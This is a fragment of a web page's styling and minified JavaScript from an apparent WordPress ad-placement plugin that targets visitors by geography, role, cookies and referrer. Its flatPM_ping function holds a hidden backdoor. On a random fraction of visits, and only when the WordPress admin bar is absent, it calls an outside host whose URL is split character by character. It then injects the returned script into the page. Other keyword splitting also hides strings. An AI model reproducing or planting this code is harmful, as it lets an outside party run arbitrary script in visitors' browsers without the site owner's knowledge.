.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
